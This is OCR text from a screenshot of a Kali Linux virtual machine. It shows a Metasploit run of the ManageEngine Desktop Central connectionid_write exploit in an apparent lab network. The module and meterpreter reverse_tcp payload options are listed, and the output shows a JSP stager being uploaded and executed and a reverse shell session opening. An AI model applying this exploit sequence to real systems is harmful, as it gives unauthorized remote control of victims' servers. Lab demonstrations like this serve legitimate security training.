 Kali Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
10:56 AM
Shell No. 1
File Actions Edit View Help
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.99.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf6 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.99.4:4444
[*] Creating JSP stager
[*] Uploading JSP stager KKGeY.jsp...
[*] Executing stager...
[*] Sending stage (175174 bytes) to 192.168.99.7
[*] Meterpreter session 2 opened (192.168.99.4:4444 → 192.168.99.7:49330) at 2020-09-02 10:56:03 -0500
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/KKGeY.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/KKGeY.jsp
hel
Right Ctrl
Ps Pr Ae
ENG 7:56 PM